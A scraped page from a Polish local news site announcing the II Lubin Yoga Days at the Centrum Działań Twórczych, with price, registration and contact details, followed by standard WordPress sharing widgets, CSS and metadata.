<p>Joga to nie tylko bardzo popularna na całym świecie forma aktywności fizycznej. To również sposób na uzyskanie harmonii ciała i duszy. Stosujący regularnie jogę twierdzą, że jest to nauka równowagi w życiu.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>30 zł/ wydarzenie</p>
<p>Ilość miejsc ograniczona. Obowiązują zapisy (od 11 czerwca)</p>
<p>kontakt@cdt.lubin.pl, 767 560 015</p>
<ul>
<li>Na wydarzenia należy wziąć wygodny strój.
<p>&nbsp;</li>
<li>Organizator zastrzega sobie prawo wprowadzania zmian w programie Dni Jogi.</li>
</ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/cdt/">CDT</a></li><li><a href="https://lubinextra.pl/tag/centrum-dzialan-tworczych/">Centrum działań Twórczych</a></li><li><a href="https://lubinextra.pl/tag/joga/">joga</a></li><li><a href="https://lubinextra.pl/tag/lubin/">Lubin</a></li><li><a href="https://lubinextra.pl/tag/relaks/">relaks</a></li><li><a href="https://lubinextra.pl/tag/zdrowie/">zdrowie</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2024%2F06%2F11%2Fii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=II+Lubi%C5%84skie+Dni+Jogi+w+Centrum+Dzia%C5%82a%C5%84+Tw%C3%B3rczych&url=https%3A%2F%2Flubinextra.pl%2F2024%2F06%2F11%2Fii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/&amp;media=https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg&description=II+Lubi%C5%84skie+Dni+Jogi+w+Centrum+Dzia%C5%82a%C5%84+Tw%C3%B3rczych" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=II+Lubi%C5%84skie+Dni+Jogi+w+Centrum+Dzia%C5%82a%C5%84+Tw%C3%B3rczych %0A%0A https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2024/06/10/nietrzezwy-burmistrz-w-areszcie/">Nietrzeźwy burmistrz w areszcie?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2024/06/12/dni-lubina-za-pasem/">Dni Lubina za pasem</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2024-06-11T11:10:35+02:00"><meta itemprop="dateModified" content="2024-06-10T11:12:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="II Lubińskie Dni Jogi w Centrum Działań Twórczych"><span 